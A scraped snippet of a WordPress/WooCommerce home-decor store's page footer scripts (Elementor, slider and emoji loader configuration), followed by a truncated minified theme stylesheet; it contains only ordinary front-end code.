<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/appear/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/inc/slider/assets/plugins/5.4.5/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miyabihomedecor.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/miyabihomedecor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miyabihomedecor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miyabihomedecor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1cb44e69af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":64,"title":"Miyabi%20Home%20Accents%20%E2%80%93%20Elevate%20your%20home%20with%20Miyabi%20Home%20Decor%21%20Discover%20our%20exquisite%20collection%20of%20marble%20platters%2C%20stylish%20furniture%20like%20ottomans%20and%20trolleys%2C%20and%20minimalist%20decor%20that%20creates%20a%20calming%20haven.%20Shop%20now%20and%20find%20the%20perfect%20pieces%20to%20complete%20your%20dream%20living%20space.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/qi-blocks/inc/masonry/assets/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" id="konsept-core-elementor-js-extra">
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
//# sourceURL=konsept-core-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="konsept-core-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miyabihomedecor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miyabihomedecor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1400,
					gridheight:500,
					lazyType:"smart",
					spinner:"spinner3",
					perspective:600,
					perspectiveType:"local",
					editorheight:"500,650,500,400",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true
						},
						arrows: {
							enable:true,
							tmp:"<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"20\" height=\"35\" viewBox=\"23.25 0 10.749 19.997\"><path fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M33.232 19.181l-9.215-9.215L33.232.75\"/><path fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M33.232 19.181l-9.215-9.215L33.232.75\"/></svg>",
							style:"newnavclass_1_copy101",
							hide_onmobile:true,
							hide_under:360,
							left: {

							},
							right: {

							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden",
							h_offset:1,
							v_offset:31
						}
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						type:"mouse",
						disable_onmobile:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/css/konsept-core.min.css?ver=6.9
body_size: 24337
content:
@charset "UTF-8";.konsept-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-svg-close-cursor{margin:-11px;pointer-events:none;position:fixed;z-index:9999999;opacity:0;visibility:hidden}.qodef-svg-close-cursor.qodef--active{visibility:visible}.qodef-svg-close-cursor.qodef--visible{opacity:1;transition:opacity 1s .2s}.page-template-user-dashboard .qodef-svg-close-cursor{display:none}.qodef-svg-close-cursor svg line{stroke-width:1.2px}.qodef-woo-product-list.qodef-swiper-container.qodef-product-slider-offset.qodef-swiper-has-bullets .swiper-pagination-bullet.qodef-pagination-bullet--isActive:after{background-color:#1d1d1d}.qodef-woo-product-list.qodef-swiper-container.qodef-product-slider-offset.qodef-swiper-has-bullets .swiper-pagination-bullet.qodef-pagination-bullet--isActive .qodef-svg-circle circle{stroke-dashoffset:10;transition:all .8s cubic-bezier(.43,.41,.36,.9)}.qodef-browser--ms-explorer .qodef-woo-product-list.qodef-swiper-container.qodef-product-slider-offset.qodef-swiper-has-bullets .swiper-pagination-bullet.qodef-pagination-bullet--isActive .qodef-svg-circle circle{opacity:1}.added_to_cart:not(.single_add_to_cart_button):not(.yith-wcqv-button),.qodef-woo-product-list .product .button:not(.single_add_to_cart_button):not(.yith-wcqv-button),.woocommerce-wcqw-product__link:not(.single_add_to_cart_button):not(.yith-wcqv-button){position:relative}.added_to_cart:not(.single_add_to_cart_button):not(.yith-wcqv-button):after,.qodef-woo-product-list .product .button:not(.single_add_to_cart_button):not(.yith-wcqv-button):after,.woocommerce-wcqw-product__link:not(.single_add_to_cart_button):not(.yith-wcqv-button):after{content:'';position:absolute;left:0;bottom:-1px;height:1px;width:100%;transform:scaleX(1);transform-origin:100% 0;background-color:currentColor;will-change:transform}.added_to_cart:not(.single_add_to_cart_button):not(.yith-wcqv-button):hover:after,.qodef-woo-product-list .product .button:not(.single_add_to_cart_button):not(.yith-wcqv-button):hover:after,.woocommerce-wcqw-product__link:not(.single_add_to_cart_button):not(.yith-wcqv-button):hover:after{animation:qodef-btn-simple-animation 1s cubic-bezier(.54,.32,.05,.96) forwards}.woocommerce-LostPassword a,.woocommerce-LostPassword span{position:relative}.woocommerce-LostPassword a:after,.woocommerce-LostPassword span:after{content:'';position:absolute;left:0;bottom:-1px;height:1px;width:100%;transform:scaleX(1);transform-origin:100% 0;background-color:currentColor;will-change:transform}.woocommerce-LostPassword a:hover:after,.woocommerce-LostPassword span:hover:after{animation:qodef-btn-simple-animation 1s cubic-bezier(.54,.32,.05,.96) forwards}#yith-quick-view-content .qodef-layout--outlined-animated svg{left:-1px}.qodef-woo-product-list .product .yith-wcqv-button{font-size:0}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-col-num--1 .qodef-woo-category-link{overflow:hidden}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-col-num--1 .qodef-woo-category-link img{display:block;transform:scale(1.03) translateX(-6px);transition:transform 1s cubic-bezier(.25,.1,0,1.02);will-change:transform}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image.qodef-col-num--1 .qodef-woo-category-link:hover img{transform:scale(1.03) translateX(6px)}.woocommerce button[type=submit]:not(.qodef-layout--outlined-animated):hover{border:1px solid #1d1d1d}.qodef-contact-form-7 .qodef-type--outlined:hover{border:1px solid #1d1d1d}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-back-to-top{position:fixed;width:40px;height:40px;right:25px;bottom:25px;margin:0;opacity:0;z-index:10000;transition:opacity .2s}#qodef-back-to-top .qodef-back-to-top-icon{position:relative;display:flex;align-items:center;justify-content:center;height:100%;font-size:20px;color:#ccc;background-color:transparent;border:1px solid #ccc;overflow:hidden}#qodef-back-to-top svg{transform:rotate(90deg)}#qodef-back-to-top svg path:nth-child(1){stroke-dasharray:40;stroke-dashoffset:40;transform:scaleY(-1);transform-origin:center;transition:.6s cubic-bezier(.49,.48,1,1)}#qodef-back-to-top svg path:nth-child(2){stroke-dasharray:40;stroke-dashoffset:0;transition:.6s .3s cubic-bezier(.49,.64,1,1)}#qodef-back-to-top:hover svg path:nth-child(1){stroke-dashoffset:0;transition:.6s .3s cubic-bezier(.49,.64,1,1)}#qodef-back-to-top:hover svg path:nth-child(2){stroke-dashoffset:40;transition:.6s cubic-bezier(.49,.48,1,1)}#qodef-back-to-top.qodef--off{opacity:0;pointer-events:none}#qodef-back-to-top.qodef--on{opacity:1;pointer-events:all}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--simple article .qodef-e-inner{display:flex;align-items:center}.qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{flex-shrink:0;width:74px;margin:0 20px 0 0}.qodef-blog.qodef-item-layout--simple article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-media{margin-bottom:30px}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-media iframe{display:block;height:100%}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-title{margin:7px 0 0}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-title a.qodef-e-title-link:hover{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-excerpt{margin:12px 0 14px}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-text{margin:9px 0 19px}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-read-more .qodef-button.qodef-layout--textual .qodef-m-text{line-height:1em!important}.qodef-blog.qodef-item-layout--standard-extended .qodef-button.qodef-layout--textual{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard-extended .qodef-button.qodef-layout--textual:hover{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info a{color:inherit}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info a:hover{color:#aeaeae}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item{position:relative;display:inline-block;vertical-align:top;padding:0 24px 0 0}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item:after{content:'‒';position:absolute;top:0;right:7px}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item a{color:inherit}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item a:hover{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item:last-child{padding-right:0}.qodef-blog.qodef-item-layout--standard-extended .qodef-e-info .qodef-e-info-item:last-child:after{content:''}.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner{display:flex;align-items:center;justify-content:flex-start}.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-inner{background-color:#f6f5f5;padding:6.5% 18% 6.9% 4%}.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-icon{display:inline-flex;align-items:center;justify-content:center}.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-quote-text{position:relative;margin:0}.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-quote-author{position:relative;display:block;margin:5px 0 0}.qodef-blog.qodef-item-layout--standard-extended article.format-quote .qodef-e-quote-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-inner{background-color:#ebf0f4;padding:4.5% 18% 3.5% 4%}.qodef-blog.qodef-item-layout--standard-extended article.format-link .qodef-e-link-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article .qodef-e-inner{margin-bottom:64px}.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article.format-quote .qodef-e-inner{margin-bottom:70px}.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article.format-link .qodef-e-icon,.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 article.format-quote .qodef-e-icon{margin-right:30px}.qodef-blog.qodef-item-layout--standard-extended.qodef-col-num--1 .qodef-m-pagination{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article .qodef-e-inner{margin-bottom:20px}.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-inner{flex-direction:column;justify-content:center;text-align:center}.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-link .qodef-e-icon,.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-icon{margin-bottom:30px}.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-link .qodef-e-inner{padding:70px 10% 120px}.qodef-blog.qodef-item-layout--standard-extended:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-inner{padding:70px 10% 120px}.qodef-blog.qodef-item-layout--standard .qodef-e-media{position:relative;overflow:hidden;margin-bottom:30px}.qodef-blog.qodef-item-layout--standard .qodef-e-media iframe{display:block;height:100%}.qodef-blog.qodef-item-layout--standard .qodef-e-media img{transform:scale(1.03) translateX(-6px);transition:transform 1s cubic-bezier(.25,.1,0,1.02);backface-visibility:hidden;will-change:transform}.qodef-blog.qodef-item-layout--standard .qodef-e-title{margin:2px 0 0}.qodef-blog.qodef-item-layout--standard .qodef-e-title a.qodef-e-title-link:hover{color:#1d1d1d!important}.qodef-blog.qodef-item-layout--standard .qodef-e-excerpt{margin:8px 0 14px}.qodef-blog.qodef-item-layout--standard .qodef-e-text{margin:0 0 9px}.qodef-blog.qodef-item-layout--standard .qodef-button.qodef-layout--textual{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard .qodef-button.qodef-layout--textual:hover{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard .qodef-e-info{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#8b8b8b;line-height:1.4em}.qodef-blog.qodef-item-layout--standard .qodef-e-info a{color:inherit}.qodef-blog.qodef-item-layout--standard .qodef-e-info a:hover{color:#aeaeae}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item{position:relative;display:inline-block;vertical-align:top;padding:0 24px 0 0}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item:after{content:'‒';position:absolute;top:0;right:7px}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item a{color:inherit}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item a:hover{color:#1d1d1d}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item:last-child{padding-right:0}.qodef-blog.qodef-item-layout--standard .qodef-e-info .qodef-e-info-item:last-child:after{content:''}.qodef-blog.qodef-item-layout--standard .qodef-e-info.qodef-info--top{margin-bottom:2px}.qodef-blog.qodef-item-layout--standard .qodef-e-info.qodef-info--bottom{display:inline-flex}.qodef-blog.qodef-item-layout--standard article.qodef-e--isHovered .qodef-e-media img{transform:scale(1.03) translateX(6px)}.qodef-blog.qodef-item-layout--standard article.qodef-e--isHovered .qodef-button .qodef-m-text:after{animation:qodef-btn-simple-animation 1s cubic-bezier(.54,.32,.05,.96) forwards}.qodef-blog.qodef-item-layout--standard article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-inner{display:flex;align-items:center;justify-content:flex-start}.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-inner{background-color:#f6f5f5;padding:6.5% 18% 6.9% 4%}.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-icon{display:inline-flex;align-items:center;justify-content:center}.qodef-browser--ms-explorer .qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-quote{max-width:100%}.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-quote-text{position:relative;margin:0}.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-quote-author{position:relative;display:block;margin:5px 0 0}.qodef-blog.qodef-item-layout--standard article.format-quote .qodef-e-quote-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog.qodef-item-layout--standard article.format-link .qodef-e-inner{background-color:#ebf0f4;padding:4.5% 18% 3.5% 4%}.qodef-browser--ms-explorer .qodef-blog.qodef-item-layout--standard article.format-link .qodef-e-link{max-width:100%}.qodef-blog.qodef-item-layout--standard article.format-link .qodef-e-link-text{margin:0}.qodef-blog.qodef-item-layout--standard article.format-link .qodef-e-link-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:36px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article .qodef-e-inner{margin-bottom:64px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article.format-quote .qodef-e-inner{margin-bottom:70px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article.format-link .qodef-e-icon,.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article.format-quote .qodef-e-icon{margin-right:30px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article .qodef-e-inner{margin-bottom:20px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner{flex-direction:column;justify-content:flex-start;flex-wrap:wrap;text-align:center}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-icon,.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-icon{margin-bottom:35px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-icon{height:125px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-inner{padding:65px 11% 170px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-inner{padding:65px 11% 170px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-gallery .swiper-button-prev{left:10px!important;color:#fff}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-gallery .swiper-button-next{right:10px!important;color:#fff}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:33px;margin-bottom:95px;background:#f7f5f5 url(/wp-content/plugins/konsept-core/assets/img/author-bg.png) no-repeat left;background-size:contain;padding:35px 38px}#qodef-author-info .qodef-m-inner{position:relative;display:flex;align-items:center}#qodef-author-info .qodef-m-image{flex-shrink:0;margin-right:33px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{margin:0;max-width:215px}#qodef-author-info .qodef-m-content{margin:0 12% 0 5px}#qodef-author-info .qodef-m-author{margin:0}#qodef-author-info .qodef-m-email{margin:5px 0 0}#qodef-author-info .qodef-m-description{margin:17px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:18px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;margin-right:16px}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:59px}@media only screen and (max-width:1024px){#qodef-related-posts{margin-top:30px}}#qodef-related-posts .qodef-m-title{margin-bottom:39px}#qodef-related-posts .qodef-e-excerpt{margin-bottom:4px}#qodef-related-posts .qodef-e-info.qodef-info--bottom{margin:0}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:78px 0 3px}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:-10px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-icon-elegant-icons{margin-right:4px}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;right:-10px;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-icon-elegant-icons{margin-left:4px}#qodef-single-post-navigation .qodef-icon-elegant-icons{font-size:30px}#qodef-single-post-navigation .qodef-m-nav-label{font-family:"Open Sans",sans-serif;font-size:17px;line-height:1.7em;font-weight:400}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0;z-index:-1}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}.qodef-fullscreen-menu-animate--in 